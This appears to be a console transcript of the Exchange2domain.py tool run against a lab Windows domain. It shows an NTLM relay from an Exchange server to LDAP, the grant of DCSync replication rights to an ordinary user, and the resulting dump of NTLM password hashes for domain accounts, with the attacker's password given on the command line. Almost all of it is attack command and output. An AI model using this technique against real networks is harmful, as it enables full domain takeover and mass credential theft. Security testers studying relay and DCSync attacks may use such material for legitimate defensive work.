 evi1cg@MacbookPro ~/Pentest/domain/Exchange/Exchange2domain
$ python Exchange2domain.py -ah 10.211.55.2 -u sanfeng -p 1qaz@WSX -d cgdomain.com -th 10.211.55.200 10.211.55.201
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Relay servers started, waiting for connection....
[*] Using attacker URL: http://10.211.55.2/privexchange/
[*] Exchange returned HTTP status 200 - authentication was OK
[*] API call was successful
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[*] Cleaning up...
[*] HTTPD: Received connection from 10.211.55.201, attacking target ldap://10.211.55.200
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 10.211.55.201, attacking target ldap://10.211.55.200
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[*] Authenticating against ldap://10.211.55.200 as CGDOMAIN\EXCHANGE$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User sanfeng now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
cgdomain.com\Administrator:500
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502
cgdomain.com\jackli:1106:aad3b435b51404eeaad3b435b51404ee:f80c5d1320e803702b9d6834e94558b3:::
cgdomain.com\xiaoming:1108:aad3b435b51404eeaad3b435b51404ee:45a524862326cb9e7d85af4017a000f0:::
cgdomain.com\exchange:1109:aad3b435b51404eeaad3b435b51404ee:f80c5d1320e803702b9d6834e94558b3:::
cgdomain.com\$931000-4LK5ITQGPV3H:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cgdomain.com\SM_4081c4f0d4494964a:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cgdomain.com\SM_127c4dff91c9481a9:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cgdomain.com\SM_bf13de4b813e46158:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cgdomain.com\SM_aad25db88a46497ba:1133:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cgdomain.com\SM_efb1c8acc07846968:1134:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cgdomain.com\SM_8bb6b23e94ee459c8:1135:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cgdomain.com\SM_b7993dc68da24d7d9:1137:aad3b435b51404eeaad3b435b51404ee:9c5fac6351aadde52ffcac387de0955a:::